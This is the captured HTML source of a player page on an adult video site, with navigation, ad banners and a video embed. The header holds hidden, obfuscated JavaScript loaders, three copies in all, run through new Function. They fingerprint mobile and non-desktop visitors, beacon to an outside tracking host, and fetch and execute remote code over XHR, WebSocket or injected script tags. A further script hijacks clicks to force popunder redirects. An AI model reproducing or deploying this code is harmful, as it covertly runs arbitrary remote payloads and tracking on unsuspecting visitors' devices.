

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/chengrendongman/31810.html
body_size: 11279
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>インコ1-Inko 1 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="4a78dd7497bff18f631892f6-text/javascript"></script>
    <script type="4a78dd7497bff18f631892f6-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="4a78dd7497bff18f631892f6-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="4a78dd7497bff18f631892f6-text/javascript"></script>
    <script type="4a78dd7497bff18f631892f6-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="4a78dd7497bff18f631892f6-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="4a78dd7497bff18f631892f6-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="4a78dd7497bff18f631892f6-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-4a78dd7497bff18f631892f6-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-4a78dd7497bff18f631892f6-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="4a78dd7497bff18f631892f6-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="4a78dd7497bff18f631892f6-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="4a78dd7497bff18f631892f6-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="4a78dd7497bff18f631892f6-text/javascript">nGoPFebL();</script>



<script type="4a78dd7497bff18f631892f6-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="4a78dd7497bff18f631892f6-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/_dongmanfenlei/index.html'>▼动漫分类</a> > <a href='/chengrendongman/3/'>沒字幕不分類</a> > <label>インコ1-Inko 1</label></div>
              <h2>インコ1-Inko 1</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2504/D-041Z626432e2e432AH.jpg" title="インコ1-Inko 1" alt="インコ1-Inko 1"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=31810&mid=2" type="4a78dd7497bff18f631892f6-text/javascript" language="javascript"></script>
   影片編號:31810
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="4a78dd7497bff18f631892f6-text/javascript">
    var sp_m3u8 = "https://www.lbbf9.com/20200403/hKVkn9WW/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://www.lbbf9.com/20200403/hKVkn9WW/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 

 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chengrendongman/3/31809.html'>インコ2-Inko 2</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chengrendongman/3/31811.html'>いやしあげあげる西遊記1-Iyashite Agerun Saiyuuki 1</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
